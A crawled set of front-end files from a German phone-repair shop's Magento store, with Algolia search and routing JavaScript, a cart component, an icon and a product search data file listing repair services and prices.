                if (hit.categories_without_path.indexOf('<em>') === -1 && hit._highlightResult.color.value.indexOf('<em>') !== -1) {
                    hit.categories_without_path = '';
                }
            }

            if (Array.isArray(hit._highlightResult.name))
                hit._highlightResult.name = hit._highlightResult.name[0];

            if (Array.isArray(hit.price)) {
                hit.price = hit.price[0];
                if (hit['price'] !== undefined && price_key !== '.' + algoliaConfig.currencyCode + '.default' && hit['price'][algoliaConfig.currencyCode][price_key.substr(1) + '_formated'] !== hit['price'][algoliaConfig.currencyCode]['default_formated']) {
                    hit['price'][algoliaConfig.currencyCode][price_key.substr(1) + '_original_formated'] = hit['price'][algoliaConfig.currencyCode]['default_formated'];
                }

                if (hit['price'][algoliaConfig.currencyCode]['default_original_formated']
                    && hit['price'][algoliaConfig.currencyCode]['special_to_date']) {
                    var priceExpiration = hit['price'][algoliaConfig.currencyCode]['special_to_date'];

                    if (algoliaConfig.now > priceExpiration + 1) {
                        hit['price'][algoliaConfig.currencyCode]['default_formated'] = hit['price'][algoliaConfig.currencyCode]['default_original_formated'];
                        hit['price'][algoliaConfig.currencyCode]['default_original_formated'] = false;
                    }
                }
            }

            // Add to cart parameters
            var action = algoliaConfig.instant.addToCartParams.action + 'product/' + hit.objectID + '/';

            var correctFKey = getCookie('form_key');

            if(correctFKey != "" && algoliaConfig.instant.addToCartParams.formKey != correctFKey) {
                algoliaConfig.instant.addToCartParams.formKey = correctFKey;
            }

            hit.addToCart = {
                'action': action,
                'uenc': AlgoliaBase64.mageEncode(action),
                'formKey': algoliaConfig.instant.addToCartParams.formKey
            };

            if (hit.__queryID) {

                hit.urlForInsights = hit.url;

                if (algoliaConfig.ccAnalytics.enabled
                    && algoliaConfig.ccAnalytics.conversionAnalyticsMode !== 'disabled') {
                    var insightsDataUrlString = $.param({
                        queryID: hit.__queryID,
                        objectID: hit.objectID,
                        indexName: hit.__indexName
                    });
                    if (hit.url.indexOf('?') > -1) {
                        hit.urlForInsights += insightsDataUrlString
                    } else {
                        hit.urlForInsights += '?' + insightsDataUrlString;
                    }
                }
            }

            return hit;
        };

        window.fixAutocompleteCssHeight = function () {
            if ($(document).width() > 768) {
                $(".other-sections").css('min-height', '0');
                $(".aa-dataset-products").css('min-height', '0');
                var height = Math.max($(".other-sections").outerHeight(), $(".aa-dataset-products").outerHeight());
                $(".aa-dataset-products").css('min-height', height);
            }
        };

        window.fixAutocompleteCssSticky = function (menu) {
            var dropdown_menu = $('#algolia-autocomplete-container .aa-dropdown-menu');
            var autocomplete_container = $('#algolia-autocomplete-container');
            autocomplete_container.removeClass('reverse');

            /** Reset computation **/
            dropdown_menu.css('top', '0px');

            /** Stick menu vertically to the input **/
            var targetOffset = Math.round(menu.offset().top + menu.outerHeight());
            var currentOffset = Math.round(autocomplete_container.offset().top);

            dropdown_menu.css('top', (targetOffset - currentOffset) + 'px');

            if (menu.offset().left + menu.outerWidth() / 2 > $(document).width() / 2) {
                /** Stick menu horizontally align on right to the input **/
                dropdown_menu.css('right', '0px');
                dropdown_menu.css('left', 'auto');

                var targetOffset = Math.round(menu.offset().left + menu.outerWidth());
                var currentOffset = Math.round(autocomplete_container.offset().left + autocomplete_container.outerWidth());

                dropdown_menu.css('right', (currentOffset - targetOffset) + 'px');
            }
            else {
                /** Stick menu horizontally align on left to the input **/
                dropdown_menu.css('left', 'auto');
                dropdown_menu.css('right', '0px');
                autocomplete_container.addClass('reverse');

                var targetOffset = Math.round(menu.offset().left);
                var currentOffset = Math.round(autocomplete_container.offset().left);

                dropdown_menu.css('left', (targetOffset - currentOffset) + 'px');
            }
        };

        function handleInputCrossAutocomplete(input) {
            if (input.val().length > 0) {
                input.closest('#algolia-searchbox').find('.clear-query-autocomplete').show();
                input.closest('#algolia-searchbox').find('.magnifying-glass').hide();
            }
            else {
                input.closest('#algolia-searchbox').find('.clear-query-autocomplete').hide();
                input.closest('#algolia-searchbox').find('.magnifying-glass').show();
            }
        }

        window.createISWidgetContainer = function (attributeName) {
            var div = document.createElement('div');
            div.className = 'is-widget-container-' + attributeName.split('.').join('_');
            div.dataset.attr = attributeName;

            return div;
        };

        $(document).on('click', '.clear-query-autocomplete', function () {
            var input = $(this).closest('#algolia-searchbox').find('input');

            input.val('');
            input.get(0).dispatchEvent(new Event('input'));

            handleInputCrossAutocomplete(input);
        });

        /** Handle small screen **/
        $('body').on('click', '#refine-toggle', function () {
            $('#instant-search-facets-container').toggleClass('hidden-sm').toggleClass('hidden-xs');
            if ($(this).html().trim()[0] === '+')
                $(this).html('- ' + algoliaConfig.translations.refine);
            else
                $(this).html('+ ' + algoliaConfig.translations.refine);
        });

        // The url is now rendered as follows : http://website.com?q=searchquery&facet1=value&facet2=value1~value2
        // "?" and "&" are used to be fetched easily inside Magento for the backend rendering
        // Multivalued facets use "~" as separator
        // Targeted index is defined by sortBy parameter
        window.routing = {
            router: algoliaBundle.instantsearch.routers.history({
                parseURL: function (qsObject) {
                    var location = qsObject.location,
                        qsModule = qsObject.qsModule;
                    const queryString = location.hash ? location.hash : location.search;
                    return qsModule.parse(queryString.slice(1))
                },
                createURL: function (qsObject) {
                    var qsModule = qsObject.qsModule,
                        routeState = qsObject.routeState,
                        location = qsObject.location;
                    const protocol = location.protocol,
                        hostname = location.hostname,
                        port = location.port ? location.port : '',
                        pathname = location.pathname,
                        hash = location.hash;

                    const queryString = qsModule.stringify(routeState);
                    const portWithPrefix = port === '' ? '' : ':' + port;
                    // IE <= 11 has no location.origin or buggy. Therefore we don't rely on it
                    if (!routeState || Object.keys(routeState).length === 0) {
                        return protocol + '//' + hostname + portWithPrefix + pathname;
                    }
                    else {
                        if (queryString && queryString != 'q=__empty__') {
                            return protocol + '//' + hostname + portWithPrefix + pathname + '?' + queryString;
                        } else {
                            return protocol + '//' + hostname + portWithPrefix + pathname;
                        }
                    }
                },
            }),
            stateMapping: {
                stateToRoute: function (uiState) {
                    var productIndexName = algoliaConfig.indexName + '_products';
                    var uiStateProductIndex = uiState[productIndexName] || {};
                    var routeParameters = {};
                    if (algoliaConfig.isCategoryPage) {
                        routeParameters['q'] = uiState[productIndexName].query;
                    } else if (algoliaConfig.isLandingPage){
                        routeParameters['q'] = uiState[productIndexName].query || algoliaConfig.landingPage.query || '__empty__';
                    } else{
                        routeParameters['q'] = uiState[productIndexName].query || algoliaConfig.request.query || '__empty__';
                    }
                    if (algoliaConfig.facets) {
                        for(var i=0; i<algoliaConfig.facets.length; i++) {
                            var currentFacet = algoliaConfig.facets[i];
                            // Handle refinement facets
                            if (currentFacet.attribute != 'categories' && (currentFacet.type == 'conjunctive' || currentFacet.type == 'disjunctive')) {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.refinementList &&
                                    uiStateProductIndex.refinementList[currentFacet.attribute] &&
                                    uiStateProductIndex.refinementList[currentFacet.attribute].join('~'));
                            }
                            // Handle categories
                            if (currentFacet.attribute == 'categories' && !algoliaConfig.isCategoryPage) {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.hierarchicalMenu &&
                                    uiStateProductIndex.hierarchicalMenu[currentFacet.attribute+ '.level0'] &&
                                    uiStateProductIndex.hierarchicalMenu[currentFacet.attribute+ '.level0'].join('~'));
                            }
                            // Handle sliders
                            if (currentFacet.type == 'slider' || currentFacet.type == 'priceRanges') {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.range &&
                                    uiStateProductIndex.range[currentFacet.attribute] &&
                                    uiStateProductIndex.range[currentFacet.attribute]);
                            }
                        };
                    }
                    routeParameters['sortBy'] = uiStateProductIndex.sortBy;
                    routeParameters['page'] = uiStateProductIndex.page;
                    return routeParameters;
                },
                routeToState: function (routeParameters) {
                    var productIndexName = algoliaConfig.indexName + '_products';
                    var uiStateProductIndex = {}

                    uiStateProductIndex['query'] = routeParameters.q == '__empty__' ? '' : routeParameters.q;
                    if (algoliaConfig.isLandingPage && typeof uiStateProductIndex['query'] === 'undefined' && algoliaConfig.landingPage.query != '') {
                        uiStateProductIndex['query'] = algoliaConfig.landingPage.query;
                    }

                    var landingPageConfig = algoliaConfig.isLandingPage && algoliaConfig.landingPage.configuration ?
                        JSON.parse(algoliaConfig.landingPage.configuration) :
                        {};

                    uiStateProductIndex['refinementList'] = {};
                    uiStateProductIndex['hierarchicalMenu'] = {};
                    uiStateProductIndex['range'] = {};
                    if (algoliaConfig.facets) {
                        for(var i=0; i<algoliaConfig.facets.length; i++) {
                            var currentFacet = algoliaConfig.facets[i];
                            // Handle refinement facets
                            if (currentFacet.attribute != 'categories' && (currentFacet.type == 'conjunctive' || currentFacet.type == 'disjunctive')) {
                                uiStateProductIndex['refinementList'][currentFacet.attribute] = routeParameters[currentFacet.attribute] && routeParameters[currentFacet.attribute].split('~');
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['refinementList'][currentFacet.attribute] === 'undefined' &&
                                    currentFacet.attribute in landingPageConfig) {
                                    uiStateProductIndex['refinementList'][currentFacet.attribute] = landingPageConfig[currentFacet.attribute].split('~');
                                }
                            }
                            // Handle categories facet
                            if (currentFacet.attribute == 'categories' && !algoliaConfig.isCategoryPage) {
                                uiStateProductIndex['hierarchicalMenu']['categories.level0'] = routeParameters['categories'] && routeParameters['categories'].split('~');
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['hierarchicalMenu']['categories.level0'] === 'undefined' &&
                                    'categories.level0' in landingPageConfig) {
                                    uiStateProductIndex['hierarchicalMenu']['categories.level0'] = landingPageConfig['categories.level0'].split(' /// ');
                                }
                            }
                            if (currentFacet.attribute == 'categories' && algoliaConfig.isCategoryPage) {
                                uiStateProductIndex['hierarchicalMenu']['categories.level0'] = [algoliaConfig.request.path];
                            }
                            // Handle sliders
                            if (currentFacet.type == 'slider' || currentFacet.type == 'priceRanges') {
                                var currentFacetAttribute = currentFacet.attribute;
                                uiStateProductIndex['range'][currentFacetAttribute] = routeParameters[currentFacetAttribute] && routeParameters[currentFacetAttribute];
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['range'][currentFacetAttribute] === 'undefined' &&
                                    currentFacetAttribute in landingPageConfig) {

                                    var facetValue = '';
                                    if (typeof landingPageConfig[currentFacetAttribute]['>='] !== "undefined") {
                                        facetValue = landingPageConfig[currentFacetAttribute]['>='][0];
                                    }
                                    facetValue += ':';
                                    if (typeof landingPageConfig[currentFacetAttribute]['<='] !== "undefined") {
                                        facetValue += landingPageConfig[currentFacetAttribute]['<='][0];
                                    }
                                    uiStateProductIndex['range'][currentFacetAttribute] = facetValue;
                                }
                            }
                        };
                    }
                    uiStateProductIndex['sortBy'] = routeParameters.sortBy;
                    uiStateProductIndex['page'] = routeParameters.page;

                    var uiState = {};
                    uiState[productIndexName] = uiStateProductIndex;
                    return uiState;
                }
            }
        };
    });
});

// Taken from Magento's tools.js - not included on frontend, only in backend
var AlgoliaBase64 = {
    // private property
    _keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
    //'+/=', '-_,'
    // public method for encoding
    encode: function (input) {
        var output = "";
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
        var i = 0;

        if( typeof window.btoa === "function" ){
            return window.btoa(input);
        }

        input = AlgoliaBase64._utf8_encode(input);

        while (i < input.length) {

            chr1 = input.charCodeAt(i++);
            chr2 = input.charCodeAt(i++);
            chr3 = input.charCodeAt(i++);

            enc1 = chr1 >> 2;
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
            enc4 = chr3 & 63;

            if (isNaN(chr2)) {
                enc3 = enc4 = 64;
            } else if (isNaN(chr3)) {
                enc4 = 64;
            }
            output = output +
                this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +
                this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
        }

        return output;
    },

    // public method for decoding
    decode: function (input) {
        var output = "";
        var chr1, chr2, chr3;
        var enc1, enc2, enc3, enc4;
        var i = 0;

        if( typeof window.atob === "function" ){
            return window.atob(input);
        }

        input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

        while (i < input.length) {

            enc1 = this._keyStr.indexOf(input.charAt(i++));
            enc2 = this._keyStr.indexOf(input.charAt(i++));
            enc3 = this._keyStr.indexOf(input.charAt(i++));
            enc4 = this._keyStr.indexOf(input.charAt(i++));

            chr1 = (enc1 << 2) | (enc2 >> 4);
            chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
            chr3 = ((enc3 & 3) << 6) | enc4;

            output = output + String.fromCharCode(chr1);

            if (enc3 !== 64) {
                output = output + String.fromCharCode(chr2);
            }
            if (enc4 !== 64) {
                output = output + String.fromCharCode(chr3);
            }
        }
        output = AlgoliaBase64._utf8_decode(output);
        return output;
    },

    mageEncode: function(input){
        return this.encode(input).replace(/\+/g, '-').replace(/\//g, '_').replace(/=/g, ',');
    },

    mageDecode: function(output){
        output = output.replace(/\-/g, '+').replace(/_/g, '/').replace(/,/g, '=');
        return this.decode(output);
    },

    idEncode: function(input){
        return this.encode(input).replace(/\+/g, ':').replace(/\//g, '_').replace(/=/g, '-');
    },

    idDecode: function(output){
        output = output.replace(/\-/g, '=').replace(/_/g, '/').replace(/\:/g, '\+');
        return this.decode(output);
    },

    // private method for UTF-8 encoding
    _utf8_encode : function (string) {
        string = string.replace(/\r\n/g,"\n");
        var utftext = "";

        for (var n = 0; n < string.length; n++) {

            var c = string.charCodeAt(n);

            if (c < 128) {
                utftext += String.fromCharCode(c);
            }
            else if((c > 127) && (c < 2048)) {
                utftext += String.fromCharCode((c >> 6) | 192);
                utftext += String.fromCharCode((c & 63) | 128);
            }
            else {
                utftext += String.fromCharCode((c >> 12) | 224);
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                utftext += String.fromCharCode((c & 63) | 128);
            }
        }
        return utftext;
    },

    // private method for UTF-8 decoding
    _utf8_decode : function (utftext) {
        var string = "";
        var i = 0;
        var c = c1 = c2 = 0;

        while ( i < utftext.length ) {

            c = utftext.charCodeAt(i);

            if (c < 128) {
                string += String.fromCharCode(c);
                i++;
            }
            else if((c > 191) && (c < 224)) {
                c2 = utftext.charCodeAt(i+1);
                string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
                i += 2;
            }
            else {
                c2 = utftext.charCodeAt(i+1);
                c3 = utftext.charCodeAt(i+2);
                string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
                i += 3;
            }
        }
        return string;
    }
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/phone.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136" height="136" viewBox="0 0 102 102" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M14.4 4.3C5.9 6.5 3 7.7 2.3 9.2c-1.1 2.4.9 18.6 3.3 26.8 2.6 8.9 9.9 22.9 16.4 31.2 11 14.1 29.4 25.6 48.5 30.3 9 2.3 22.9 3.5 24.2 2.1.9-.9 5.9-23 5.5-24.7C99.9 73.2 77.5 63 74 63c-2.2 0-3.7 1.3-9.4 8.3L60.8 76l-5.2-2.8C46 68.1 29.8 50.6 26.5 41.9c-.4-1.2 1.3-3.1 5.9-6.8 4.7-3.6 6.6-5.8 6.6-7.4-.1-3.5-9.5-24-11.6-25.2-1.5-.9-4.3-.5-13 1.8z" fill="#ff6e00"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/sliding-cart.js
body_size: 296
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {Boolean}
        */
         isTotalsEnabled: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.totals_enable));
            }
            return ko.observable(false);
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=423
body_size: 2261
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten 